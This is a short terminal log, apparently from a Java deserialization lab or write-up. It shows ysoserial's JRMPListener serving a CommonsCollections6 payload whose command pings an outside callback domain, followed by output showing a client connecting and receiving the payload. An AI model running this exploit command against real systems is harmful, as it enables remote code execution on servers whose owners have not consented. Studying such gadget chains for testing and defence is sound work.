 (base) Oyst3r@wangshenghaodeMacBook-Pro:Tools/JavaSec $ java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections6 "ping 6y7d5
.cxsys.spacetab.top"
* Opening JRMP listener on 9999
Have connection from 49564
Reading message...
Is DGC call for [[0:0:0, -883976126], [0:0:0, -101412010]]
Sending return with payload for obj [0:0:0, 2]
Closing connection